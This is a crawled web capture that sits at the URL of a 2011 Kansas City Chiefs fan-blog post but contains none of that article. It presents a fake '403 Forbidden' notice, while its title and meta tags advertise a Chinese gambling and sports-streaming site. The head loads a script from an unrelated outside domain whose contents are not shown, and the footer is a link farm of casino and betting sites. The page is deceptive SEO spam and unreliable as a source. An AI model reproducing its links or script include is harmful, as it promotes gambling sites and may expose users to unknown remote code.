

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiefsgab.com/2011/12/16/orton-gets-the-nod-to-start-sunday-at-qb-vs-packers/
body_size: 1127
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>星空体育登录-登录个人中心，畅看NBA/足球直播</title>
<meta content="星空体育登录,登录个人中心，畅看NBA/足球直播" name="keywords"/>
<meta content="星空体育登录,登录个人中心，畅看NBA/足球直播先进的投注系统可以保障玩家的一切利益安全,星空体育登录,登录个人中心，畅看NBA/足球直播为您介绍最刺激的真人荷官、疯狂老虎机、体育投注、彩票投注以及等丰富游戏,星空体育登录,登录个人中心，畅看NBA/足球直播 一个创造价值的栖息高地，一个迈向成功的事业舞台，一个追逐梦想的精神家园。锐意进取的中富航人愿与各界朋友，携手并肩，合作共赢，共筑美好未来！" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/e/ky3.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2011/12/16/orton-gets-the-nod-to-start-sunday-at-qb-vs-packers/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/11/26 09:59:15</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.fiorenzomirri.com">米兰·(milan)中国官方网站</a> | <a href="http://www.cyzzt.com">新利手机平台</a> | <a href="http://www.peacebone.com">kaiyun开云官方在线入口</a> | <a href="http://www.santamonicadentures.com">必威平台</a> | <a href="http://www.labyrinthemagog.com">爱游戏ayx官方网页</a> | <a href="http://www.onlinepnl.com">米兰电竞</a> | <a href="http://www.securitypcs.com">安博官方网站</a> | <a href="http://www.patriaecuador.com">米乐电竞(中国)股份有限公司官网</a> | <a href="http://www.whatabeautiful.com">kaiyun开云官方在线入口</a> | 
</div>
</body>
</html>
